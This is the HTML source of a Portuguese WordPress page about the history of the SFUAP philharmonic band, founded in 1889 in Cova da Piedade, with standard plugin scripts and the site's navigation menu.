var twb = {"nonce":"d496452b76","ajax_url":"https://sfuap.pt/Inicio/wp-admin/admin-ajax.php","plugin_url":"https://sfuap.pt/Inicio/wp-content/plugins/photo-gallery/booster","href":"https://sfuap.pt/Inicio/wp-admin/admin.php?page=twbbwg_photo-gallery"};
//# sourceURL=twbbwg-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sfuap.pt/Inicio/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0" id="twbbwg-global-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/sfuap.pt\/Inicio\/wp-admin\/admin-ajax.php","nonce":"755af886d7","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://sfuap.pt/Inicio/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.8" id="cookie-notice-front-js"></script>
<script type="text/javascript" id="library-management-system-js-extra">
/* <![CDATA[ */
var owt7_library = {"ajaxurl":"https://sfuap.pt/Inicio/wp-admin/admin-ajax.php","ajax_nonce":"6ebc2ee0d8","page_no":"1"};
//# sourceURL=library-management-system-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sfuap.pt/Inicio/wp-content/plugins/library-management-system/public/js/library-management-system-public.js?ver=3.2.1" id="library-management-system-js"></script>
<script type="text/javascript" src="https://sfuap.pt/Inicio/wp-content/plugins/library-management-system/public/js/toastr.min.js?ver=3.2.1" id="owt7-lms-toastr-js"></script>
<script type="text/javascript" src="https://sfuap.pt/Inicio/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script>
<script type="text/javascript" src="https://sfuap.pt/Inicio/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script>
<script type="text/javascript" src="https://sfuap.pt/Inicio/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://sfuap.pt/Inicio/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script>
<script type="text/javascript" id="bwg_frontend-js-extra">
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https://sfuap.pt/Inicio/wp-content/plugins/photo-gallery/images/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
//# sourceURL=bwg_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sfuap.pt/Inicio/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.35" id="bwg_frontend-js"></script>
<script type="text/javascript" src="https://sfuap.pt/Inicio/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/Inicio/wp-admin/admin-ajax.php","wc_ajax_url":"/Inicio/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrinho","cart_url":"https://sfuap.pt/Inicio","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sfuap.pt/Inicio/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://sfuap.pt/Inicio/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/Inicio/wp-admin/admin-ajax.php","wc_ajax_url":"/Inicio/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sfuap.pt/Inicio/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://sfuap.pt/Inicio/wp-content/themes/specia/js/bootstrap.min.js?ver=6.9" id="bootstrap-js"></script>
<script type="text/javascript" src="https://sfuap.pt/Inicio/wp-content/themes/specia/js/jquery.simple-text-rotator.min.js?ver=6.9" id="jquery-text-rotator-js"></script>
<script type="text/javascript" src="https://sfuap.pt/Inicio/wp-content/themes/specia/js/wow.min.js?ver=6.9" id="wow-min-js"></script>
<script type="text/javascript" src="https://sfuap.pt/Inicio/wp-content/themes/specia/js/component.min.js?ver=6.9" id="specia-service-component-js"></script>
<script type="text/javascript" src="https://sfuap.pt/Inicio/wp-content/themes/specia/js/modernizr.custom.min.js?ver=6.9" id="specia-service-modernizr-custom-js"></script>
<script type="text/javascript" src="https://sfuap.pt/Inicio/wp-content/themes/specia/js/custom.js?ver=6.9" id="specia-custom-js-js"></script>
<link rel="https://api.w.org/" href="https://sfuap.pt/Inicio/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sfuap.pt/Inicio/wp-json/wp/v2/pages/174" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sfuap.pt/Inicio/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel="canonical" href="https://sfuap.pt/Inicio/banda-filarmonica/" />
<link rel='shortlink' href='https://sfuap.pt/Inicio/?p=174' />
<script type="text/javascript">var kc_script_data={ajax_url:"https://sfuap.pt/Inicio/wp-admin/admin-ajax.php"}</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://sfuap.pt/Inicio/wp-content/uploads/2021/01/cropped-cropped-cropped-cropped-cropped-cropped-cropped-cropped-logo150x150-1-3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sfuap.pt/Inicio/wp-content/uploads/2021/01/cropped-cropped-cropped-cropped-cropped-cropped-cropped-cropped-logo150x150-1-3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sfuap.pt/Inicio/wp-content/uploads/2021/01/cropped-cropped-cropped-cropped-cropped-cropped-cropped-cropped-logo150x150-1-3-180x180.png" />
<meta name="msapplication-TileImage" content="https://sfuap.pt/Inicio/wp-content/uploads/2021/01/cropped-cropped-cropped-cropped-cropped-cropped-cropped-cropped-logo150x150-1-3-270x270.png" />


<style>
    .table-responsive table{
        border-collapse: collapse;
        border-spacing: 0;
        table-layout: auto;
        padding: 0;
        width: 100%;
        max-width: 100%;
        margin: 0 auto 20px auto;
    }

    .table-responsive {
        overflow-x: auto;
        min-height: 0.01%;
        margin-bottom: 20px;
    }

    .table-responsive::-webkit-scrollbar {
        width: 10px;
        height: 10px;
    }
    .table-responsive::-webkit-scrollbar-thumb {
        background: #dddddd;
        border-radius: 2px;
    }
    .table-responsive::-webkit-scrollbar-track-piece {
        background: #fff;
    }

    @media (max-width: 992px) {
        .table-responsive table{
            width: auto!important;
            margin:0 auto 15px auto!important;
        }
    }

    @media screen and (max-width: 767px) {
        .table-responsive {
            width: 100%;
            margin-bottom: 15px;
            overflow-y: hidden;
            -ms-overflow-style: -ms-autohiding-scrollbar;
        }
        .table-responsive::-webkit-scrollbar {
            width: 5px;
            height: 5px;
        }

    }

</style>

    <script type="text/javascript"></script><style type="text/css" id="kc-css-general">.kc-off-notice{display: inline-block !important;}.kc-container{max-width:1170px;}</style><style type="text/css" id="kc-css-render"></style><style type="text/css">@charset "UTF-8";/** THIS FILE IS AUTOMATICALLY GENERATED - DO NOT MAKE MANUAL EDITS! **//** Custom CSS should be added to Mega Menu > Menu Themes > Custom Styling **/.mega-menu-last-modified-1762873001 { content: 'Tuesday 11th November 2025 14:56:41 UTC'; }.wp-block {}</style>
</head>

<body class="wp-singular page-template-default page page-id-174 wp-theme-specia wp-child-theme-benzer theme-specia cookies-not-set groovy_menu_1-4-3 kc-css-system woocommerce-no-js metaslider-plugin elementor-default elementor-kit-65 elementor-page elementor-page-174">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Saltar para o conteúdo</a>

	<a href="https://sfuap.pt/Inicio/" id="custom-header" rel="home">
		<img src="https://sfuap.pt/Inicio/wp-content/uploads/2021/02/cropped-Header2000x250.png" width="2000" height="" alt="">
	</a>
	


<header id="header-section" class="header nav-benzer" role="banner">
	
	<div class="navigator-wrapper">
		<!-- Mobile Toggle -->
	    <div class="theme-mobile-nav d-lg-none d-block ">
	        <div class="container">
	            <div class="row">
	                <div class="col-md-12">
	                    <div class="theme-mobile-menu">
	                        <div class="headtop-mobi">
	                            <div class="headtop-shift">
	                                <a href="javascript:void(0);" class="header-sidebar-toggle open-toggle"><span></span></a>
	                                <a href="javascript:void(0);" class="header-sidebar-toggle close-button"><span></span></a>
	                                <div id="mob-h-top" class="mobi-head-top animated"></div>
	                            </div>
	                        </div>
	                        <div class="mobile-logo">
	                            		                        	<a href="https://sfuap.pt/Inicio/" class="navbar-brand">
		                        				                        	</a>
		                        	                        </div>
	                        <div class="menu-toggle-wrap">
	                            <div class="hamburger-menu">
	                                <a href="javascript:void(0);" class="menu-toggle">
	                                    <div class="top-bun"></div>
	                                    <div class="meat"></div>
	                                    <div class="bottom-bun"></div>
	                                </a>
	                            </div>
	                        </div>
	                        <div id="mobile-m" class="mobile-menu">
	                            <div class="mobile-menu-shift">
	                                <a href="javascript:void(0);" class="close-style close-menu"></a>
	                            </div>
	                        </div>
	                    </div>
	                </div>
	            </div>
	        </div>
	    </div>
	    <!-- / -->

	    <!-- Top Menu -->
	    <div class="xl-nav-area d-none d-lg-block">
	        <div class="navigation ">
	            <div class="container">
	                <div class="row">
	                    <div class="col-md-3 my-auto">
	                        <div class="logo">
	                            		                        	<a href="https://sfuap.pt/Inicio/" class="navbar-brand">
		                        				                        	</a>
		                        	                        </div>
	                    </div>
	                    <div class="col-md-9 my-auto">
	                        <div class="theme-menu">
	                            <nav class="menubar">
	                                <ul id="menu-menu-principal" class="menu-wrap"><li id="menu-item-98" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-98 dropdown active"><a href="https://sfuap.pt/Inicio/modalidades/">Modalidades</a><span class="mobi_drop d-lg-none"><a href="#" class="fa fa-plus"></a></span>
<ul class="dropdown-menu">
	<li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-117 dropdown dropdown-submenu"><a href="https://sfuap.pt/Inicio/desportivas/">Desportivas</a><span class="mobi_drop d-lg-none"><a href="#" class="fa fa-plus"></a></span>
	<ul class="dropdown-menu">
		<li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-96 dropdown dropdown-submenu"><a href="https://sfuap.pt/Inicio/aquaticas/">Aquáticas</a><span class="mobi_drop d-lg-none"><a href="#" class="fa fa-plus"></a></span>
		<ul class="dropdown-menu">
			<li id="menu-item-1068" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1068"><a href="https://sfuap.pt/Inicio/natacao-de-bebes/">Natação de Bebés</a></li>
			<li id="menu-item-130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-130"><a href="https://sfuap.pt/Inicio/escolas-de-natacao/">Escolas de Natação</a></li>
			<li id="menu-item-133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133"><a href="https://sfuap.pt/Inicio/natacao-desportiva/">Natação Desportiva</a></li>
			<li id="menu-item-134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134"><a href="https://sfuap.pt/Inicio/masters/">Masters</a></li>
			<li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131"><a href="https://sfuap.pt/Inicio/hidroginastica/">Hidroginástica</a></li>
			<li id="menu-item-132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-132"><a href="https://sfuap.pt/Inicio/hidromobilidade/">Hidromobilidade</a></li>
			<li id="menu-item-143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143"><a href="https://sfuap.pt/Inicio/utilizacao-livre/">Utilização Livre</a></li>
		</ul>
</li>
		<li id="menu-item-142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-142 dropdown dropdown-submenu"><a href="https://sfuap.pt/Inicio/gimnicas/">Gímnicas</a><span class="mobi_drop d-lg-none"><a href="#" class="fa fa-plus"></a></span>
		<ul class="dropdown-menu">
			<li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162"><a href="https://sfuap.pt/Inicio/especial-mista/">Ginástica de Formação</a></li>
			<li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164"><a href="https://sfuap.pt/Inicio/ginastica-ritmica/">Ginástica Rítmica</a></li>
			<li id="menu-item-4587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4587"><a href="https://sfuap.pt/Inicio/yoga/">Yoga</a></li>
		</ul>
</li>
		<li id="menu-item-166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-166 dropdown dropdown-submenu"><a href="https://sfuap.pt/Inicio/artes-marciais/">Artes Marciais</a><span class="mobi_drop d-lg-none"><a href="#" class="fa fa-plus"></a></span>
		<ul class="dropdown-menu">
			<li id="menu-item-167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167"><a href="https://sfuap.pt/Inicio/judo/">Judo</a></li>
			<li id="menu-item-168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-168"><a href="https://sfuap.pt/Inicio/aikido/">Aikido</a></li>
			<li id="menu-item-169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-169"><a href="https://sfuap.pt/Inicio/iaido/">Iaido</a></li>
			<li id="menu-item-3497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3497"><a href="https://sfuap.pt/Inicio/artes-marciais/krav_maga/">Krav Maga</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-181" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-181 dropdown dropdown-submenu active"><a href="https://sfuap.pt/Inicio/culturais-e-recreativas/">Culturais e Recreativas</a><span class="mobi_drop d-lg-none"><a href="#" class="fa fa-plus"></a></span>
	<ul class="dropdown-menu">
		<li id="menu-item-183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-183 dropdown dropdown-submenu"><a href="https://sfuap.pt/Inicio/danca/">Dança</a><span class="mobi_drop d-lg-none"><a href="#" class="fa fa-plus"></a></span>
		<ul class="dropdown-menu">
			<li id="menu-item-451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-451"><a href="https://sfuap.pt/Inicio/ballet/">Ballet</a></li>
			<li id="menu-item-438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-438"><a href="https://sfuap.pt/Inicio/danca-contemporanea/">Dança Contemporânea</a></li>
			<li id="menu-item-5418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5418"><a href="https://sfuap.pt/Inicio/fit-dance/">Fit Dance</a></li>
			<li id="menu-item-2861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2861 dropdown dropdown-submenu"><a href="https://sfuap.pt/Inicio/danca_ventre/">Dança do Ventre</a><span class="mobi_drop d-lg-none"><a href="#" class="fa fa-plus"></a></span>
			<ul class="dropdown-menu">
				<li id="menu-item-3830" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3830"><a href="https://sfuap.pt/Inicio/vania-rodrigues/">Vânia Rodrigues</a></li>
			</ul>
</li>
		</ul>
</li>
		<li id="menu-item-182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-182 dropdown dropdown-submenu"><a href="https://sfuap.pt/Inicio/escolas-de-musica/">Escolas de Música</a><span class="mobi_drop d-lg-none"><a href="#" class="fa fa-plus"></a></span>
		<ul class="dropdown-menu">
			<li id="menu-item-3799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3799"><a href="https://sfuap.pt/Inicio/aliona-chirilenco/">Aliona Chirilenco</a></li>
			<li id="menu-item-4351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4351"><a href="https://sfuap.pt/Inicio/ana-filipa-leitao/">Ana Filipa Leitão</a></li>
			<li id="menu-item-3816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3816"><a href="https://sfuap.pt/Inicio/carlos-campos/">Carlos Campos</a></li>
			<li id="menu-item-3995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3995"><a href="https://sfuap.pt/Inicio/escolas-de-musica/elmano-caleiro/">Elmano Caleiro</a></li>
			<li id="menu-item-3680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3680"><a href="https://sfuap.pt/Inicio/irina-moscoviuc/">Irina Moscoviuc</a></li>
			<li id="menu-item-3703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3703"><a href="https://sfuap.pt/Inicio/mariya-trofymenko/">Mariya Trofymenko</a></li>
			<li id="menu-item-4332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4332"><a href="https://sfuap.pt/Inicio/tiago-morais/">Tiago Morais</a></li>
		</ul>
</li>
		<li id="menu-item-184" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-174 current_page_item current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-184 dropdown dropdown-submenu active"><a href="https://sfuap.pt/Inicio/banda-filarmonica/">Banda Filarmónica</a><span class="mobi_drop d-lg-none"><a href="#" class="fa fa-plus"></a></span>
		<ul class="dropdown-menu">
			<li id="menu-item-2628" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-174 current_page_item menu-item-2628 active"><a href="https://sfuap.pt/Inicio/banda-filarmonica/">Banda Filarmónica</a></li>
			<li id="menu-item-2627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2627"><a href="https://sfuap.pt/Inicio/maestro/">Maestro</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185"><a href="https://sfuap.pt/Inicio/campismo/">Campismo</a></li>
<li id="menu-item-993" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-993"><a href="https://sfuap.pt/Inicio/galeria/">Galeria</a></li>
<li id="menu-item-970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-970 dropdown"><a href="https://sfuap.pt/Inicio/documentacao/">Documentação</a><span class="mobi_drop d-lg-none"><a href="#" class="fa fa-plus"></a></span>
<ul class="dropdown-menu">
	<li id="menu-item-4984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4984"><a href="https://sfuap.pt/Inicio/doc-assembleias/">Assembleias</a></li>
	<li id="menu-item-2655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2655"><a href="https://sfuap.pt/Inicio/literatura/">Literatura</a></li>
	<li id="menu-item-1001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1001 dropdown dropdown-submenu"><a href="https://sfuap.pt/Inicio/sobre-a-sfuap/">Sobre a SFUAP</a><span class="mobi_drop d-lg-none"><a href="#" class="fa fa-plus"></a></span>
	<ul class="dropdown-menu">
		<li id="menu-item-2561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2561"><a href="https://sfuap.pt/Inicio/sobre-a-sfuap/">Sobre a SFUAP</a></li>
		<li id="menu-item-2562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2562"><a href="https://sfuap.pt/Inicio/orgaos-socias/">Órgãos Sociais</a></li>
	</ul>
</li>
	<li id="menu-item-3020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3020"><a href="https://sfuap.pt/Inicio/comunicados/">Comunicados</a></li>
</ul>
</li>
<li id="menu-item-489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-489"><a href="https://sfuap.pt/Inicio/contactos/">Contactos</a></li>
</ul>                               
	                            </nav>
	                            <div class="menu-right">
	                                <ul class="wrap-right">
	                                    <li class="search-button">
	                                        <a href="#" id="view-search-btn" class="header-search-toggle"><i class="fa fa-search"></i></a>
	                                        <!-- Quik search -->
	                                        <div class="view-search-btn header-search-popup">
	                                            <form method="get" class="search-form" action="https://sfuap.pt/Inicio/" aria-label="Site Search">
	                                                <span class="screen-reader-text">Search for:</span>
	                                                <input type="search" class="search-field header-search-field" placeholder="Type To Search" name="s" id="popfocus" value="" autofocus>
	                                                <a href="#" class="close-style header-search-close"></a>
	                                            </form>
	                                        </div>
	                                        <!-- / -->
	                                    </li>
											                                    	                                </ul>
	                            </div>
	                        </div>
	                    </div>
	                </div>
	            </div>
	        </div>
	    </div>
	</div>

</header>
<section class="breadcrumb shadow-one">
    <div class="background-overlay">
        <div class="container">
            <div class="row padding-top-40 padding-bottom-40">
                <div class="col-md-6 col-xs-12 col-sm-6">
                     <h2>
						Banda Filarmónica					</h2>
                </div>

                <div class="col-md-6 col-xs-12 col-sm-6 breadcrumb-position">
					<ul class="page-breadcrumb">
						<li><a href="https://sfuap.pt/Inicio">Início</a> &nbsp &#47; &nbsp<li class="active">Banda Filarmónica</li></li>                    </ul>
                </div>
            </div>
        </div>
    </div>
</section>

<div class="clearfix"></div>

	<div id="content" class="site-content" role="main">
<section class="page-wrapper">
	<div class="container">
					
		<div class="row padding-top-60 padding-bottom-60">		
			<div class="col-md-12">			<div class="site-content">
			
			<div class="wprt-container">		<div data-elementor-type="wp-page" data-elementor-id="174" class="elementor elementor-174">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-fb9ad49 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fb9ad49" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c83a129" data-id="c83a129" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4a0ec8c elementor-widget elementor-widget-image" data-id="4a0ec8c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" decoding="async" width="768" height="433" src="https://sfuap.pt/Inicio/wp-content/uploads/2022/06/273586597_370045454552335_4581839957442614389_n-768x433.jpg" class="attachment-medium_large size-medium_large wp-image-4042" alt="" srcset="https://sfuap.pt/Inicio/wp-content/uploads/2022/06/273586597_370045454552335_4581839957442614389_n-768x433.jpg 768w, https://sfuap.pt/Inicio/wp-content/uploads/2022/06/273586597_370045454552335_4581839957442614389_n-300x169.jpg 300w, https://sfuap.pt/Inicio/wp-content/uploads/2022/06/273586597_370045454552335_4581839957442614389_n-600x338.jpg 600w, https://sfuap.pt/Inicio/wp-content/uploads/2022/06/273586597_370045454552335_4581839957442614389_n.jpg 873w" sizes="(max-width: 768px) 100vw, 768px" />															</div>
				</div>
				<div class="elementor-element elementor-element-d16a5bc elementor-widget elementor-widget-text-editor" data-id="d16a5bc" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: left;">Conta António dos Santos Matos, no seu excelente trabalho de pesquisa da História da S.F.U.A.P. que corria o ano de 1889 quando “um grupo estoico de rapazes, havidos pelo desenvolvimento associativo”, resolveu fundar a Sociedade Filarmónica União Artística Piedense, constituindo, desde logo, uma banda de música. Os primeiros instrumentos e utensílios vieram da Sociedade Musical União Artística do Caramujo, que nesse ano se extinguiu.</p><p>Decorridas algumas semanas sobre a data de 23 de outubro de 1889, a S.F.U.A.P. inaugurava a sua primeira sede na chamada “Casa dos Freitas” ao lado da capela existente a sul do Jardim Público da Cova da Piedade. Artur António Ferreira de Paiva, o primeiro regente da Banda da S.F.U.A.P., pôde iniciar os ensaios e a primeira saída (conhecida) da nossa Banda verificou-se na Quinta dos Frades, onde os novos executantes foram aprender a marchar ao som da música.</p><p>Em 1898, no Terreiro do Paço, em Lisboa, celebrou-se o 4.º Centenário da Descoberta da Índia. A nossa Banda lá esteve e cobriu-se de glória por ter sido a única filarmónica presente que executou os acordes da “Grande Marcha do Centenário”.</p><p>Os anos passaram, dezenas de jovens aprenderam música na S.F.U.A.P., desfilaram com a sua Banda e participaram em inúmeras manifestações musicais. Em 1934, os registos assinalam a existência de 33 executantes. Em 1932, Fernando Marques Francisco havia sido o inspirado autor do primeiro hino da S.F.U.A.P., conhecido. Em 1937 fundou-se o Jazz Piedense, que abrilhantou durante alguns anos muitas festas associativas e também foi criada a Banda Taurina.</p><p>Ao longo de um século muitos foram os regentes da Banda da S.F.U.A.P., desde Artur António Ferreira Paiva, o primeiro, passando por António Gonçalves dos Santos, Augusto Menezes Cabral (1926-1929), Leonel Duarte Ferreira (1930-1944), José Dias Montezinho e muitos outros, até à atualidade, com o Maestro Carlos Ribeiro.</p><p>Longa é, também, a lista dos músicos que passaram pela Banda da S.F.U.A.P., como largo é o rol daqueles que se tornaram músicos profissionais e ingressaram em bandas militares e orquestras. Tantos são, que seus nomes não caberiam neste simples escrito e correríamos o risco de esquecer algum, lamentavelmente.</p><p>Salientamos, contudo e pelo exemplo de longevidade que representa para os atuais jovens executantes, o nome Manuel Calvário, músico da Banda desde 1937.</p><p>Mais recentemente a Banda da S.F.U.A.P. colaborou com as mais diversas modalidades desportivas e culturais concretizando dos momentos mais relevantes da atualidade, as Galas da SFUAP e também se fez representar nos diversos encontros nacionais de bandas filarmónicas e, claro, os regulares “Concerto de Ano Novo” e “Concerto de Gala”.</p><p>No decurso de um longo passado de uma centena de anos, muitos foram os momentos altos da história da Banda da S.F.U.A.P., mas também houve períodos baixos e vicissitudes. Nem sempre tudo correu bem. Mas, o que é importante é que a Banda sobreviveu a todas as crises e &#8220;hoje aí esta&#8221;, plena de juventude nos seus 131 anos de existência, mantendo viva a chama que se acendeu em 23 de outubro de 1889.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
<div id="comments" class="comments-area">

	
</div><!-- #comments -->
				

			</div><!-- /.posts -->
							
			</div><!-- /.col -->
			

						
						
		</div><!-- /.row -->
	</div><!-- /.container -->
</section>


<!--======================================
    Footer Section
========================================-->

<div class="clearfix"></div>

<!--======================================
    Footer Copyright
========================================-->
<!--======================================
    Top Scroller
========================================-->
<a href="#" class="top-scroll"><i class="fa fa-hand-o-up"></i></a> 
</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/Inicio/*"},{"not":{"href_matches":["/Inicio/wp-*.php","/Inicio/wp-admin/*","/Inicio/wp-content/uploads/*","/Inicio/wp-content/*","/Inicio/wp-content/plugins/*","/Inicio/wp-content/themes/benzer/*","/Inicio/wp-content/themes/specia/*","/Inicio/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
